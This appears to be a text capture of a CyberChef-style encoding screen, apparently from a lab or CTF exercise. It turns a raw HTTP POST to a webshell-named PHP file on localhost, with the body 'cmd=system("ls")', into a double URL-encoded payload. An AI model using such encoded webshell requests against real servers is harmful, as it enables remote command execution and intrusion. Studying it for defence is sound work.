 Last build: A year ago
Options
About / Support
Recipe
Find / Replace
Find
\^\^
REGEX
Replace
\r\n
Global match
Case insensitive
Multiline matching
Dot matches all
URL Encode
Encode all special chars
URL Encode
Encode all special chars
Input
POST /webshe113333355555888.php HTTP/1.1^^Host: 127.0.0.1^^Content-Type: application/x-www-form-urlencoded^^Content-
Length: 27^^Connection: close^^^^admin=wwb&cmd=system("ls");
ABC 176
1
Tт Raw Bytes
LF
Output
POST%2520%252Fwebshe113333355555888%252Ephp%2520HTTP%252F1%252E1%250D%250AHost%253A%2520127%252E0%252E0%252E1%250D%250
AContent%252DType%253A%2520application%252Fx%252Dwww%252Dform%252Durlencoded%250D%250AContent%252DLength%253A%252027%2
50D%250AConnection%253A%2520close%250D%250A%250D%250Aadmin%253Dwwb%2526cmd%253Dsystem%2528%2522ls%2522%2529%253B